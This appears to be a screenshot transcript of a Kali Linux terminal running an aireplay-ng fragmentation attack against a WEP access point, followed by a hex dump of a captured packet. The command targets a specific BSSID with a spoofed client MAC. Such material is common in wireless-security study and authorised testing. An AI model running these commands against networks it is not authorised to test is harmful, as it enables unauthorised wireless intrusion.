 root@kali: ~
root@kali:~# aireplay-ng -5 -b 00:18:E7:EA:28:87 -h 00:C0:CA:96:C1:B6 wlan0mon
16:37:32  Waiting for beacon frame (BSSID: 00:18:E7:EA:28:87) on channel 3
16:37:32  Waiting for a data packet...
Read 3 packets...
Size: 348, FromDS: 1, ToDS: 0 (WEP)
BSSID  =  00:18:E7:EA:28:87
Dest. MAC  =  01:00:5E:7F:FF:FA
Source MAC  =  00:18:E7:EA:28:87
0x0000:  0862 0000 0100 5e7f fffa 0018 e7ea 2887  .b....^......(.
0x0010:  0018 e7ea 2887 b0ae 985b 0100 cebf 1df7  ....(....[......
0x0020:  9136 0764 8c29 a5ad 2f73 971a 4345 ef80  .6.d.)../s..CE..
0x0030:  9639 648a 13ee c6cd 11c0 6824 e261 8519  .9d.......h$.a..
0x0040:  fc33 0be1 0a5a 96bd 5071 6166 9df2 6f76  .3...Z..Pqaf..ov
0x0050:  917d eb32 c76a 68b4 0f3e 53ab a7ba 5daa  .}.2.jh..>S...].
0x0060:  f859 296b 3fdf d029 b12f 3294 1f77 99ec  .Y)k?..)./2..w..
0x0070:  9b0a e055 4656 55eb de62 2bf8 79f0 7b26  ...UFVU..b+.y.{&
0x0080:  b0bb 4663 f5e2 57af 4274 e6ee 57f5 6413  ..Fc..W.Bt..W.d.
0x0090:  b154 4f2d e90a d116 add4 77c3 9455 b4c9  .TO-......w..U..
0x00a0:  ee78 57af c2e7 dc32 6d76 f9ac ff45 57fc  .xW....2mv...EW.
0x00b0:  b38b 374f ca9c f79c e3e2 84a2 c36c 326a  ..7O.........l2j
0x00c0:  022c 20f7 7261 bb19 6303 63b4 7c85 5e91  ., .ra..c.c.|.^.